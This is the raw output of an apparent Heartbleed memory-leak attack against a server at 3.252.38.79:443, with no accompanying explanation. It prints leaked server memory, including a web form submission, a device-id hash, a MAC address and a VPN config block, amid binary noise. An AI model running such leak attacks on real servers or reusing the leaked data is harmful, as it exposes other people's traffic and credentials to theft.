 [*] 3.252.38.79:443       - Sending Heartbeat...
[*] 3.252.38.79:443       - Heartbeat response, 41987 bytes
[+] 3.252.38.79:443       - Heartbeat response with leak, 41987 bytes
[*] 3.252.38.79:443       - Printable info leaked:
......hA.@~..*...r.I2.p[..0.u/b.c..=....f.....".!.9.8.........5.............................3.2.... E.D...../...A.......................................6 (KHT
ML, like Gecko) Chrome/44.0.2403.89 Safari/537.36..Content-Length: 75..Content-Type: application/x-www-form-urlencoded....user_name=hacker101&user_email=haxor
@haxor.com&user_message ...m.v..w@.............-.....3.&.$... 3.?.{.....nE...jm.t8...(.T.+.u!....N........................................
......................................d= 1254CDE5EA9C0BD94C4352B07FE8651886C43BA253F6FC04947E73FF2E79381BED029A4FE46E062ABA82D81069991B5086221710B7ECD068AEB87
D8D6278DD86">mac-intel</device-id>.<mac-address-list>.<mac-address>cfb20a1f7d3c</mac-address></mac-address-list>.<group-select>VPN</group-select>.<group-acces
s>https://3.252.38.79:443</group-access>.</config-auth>...jc..4S....Wp.8xF1...................................................................................
.................................................. repeated 15256 times ......................................................................................
...............................................@..............................................................................................................
....................... repeated 16122 times .................................................................................................................
....................@.........................................................................................................................................
..............................................................................................................................................................
..........................a@........@............A...U....U.....7..w\m....10>A...Y..V..Jrq.+.c.9..G..NS.N./.%........M.u..Q.e...,..."..gm........io..M..-.@..w
a[..U......$.0...z3.....Z?n.........=\.....T...S.....=nR.....f.E9._....1e+.+./l}..`...+....K..P.&.X5....q..z..k.I.*.M7<...Q.<3...c$......._w4H5....+.>2..9k6..
..o..^..K.....sb J.|....m>...P...(.....S {...._.......*....OA.=.......v..lJ.b.....Z.@...(.ph.2..?...'7.)...h......f..j....\Y..::.C......K~.r!.7..b~..w........
#V..n.z.........$..l..D..o>.RJ..V9....+...z-A...$....=.V%...~......=..P..h..?....T............".T..T.3.....+.c..'..E...!!.%...E.+....o.2u*.5..fuBP.r:..v.sPY..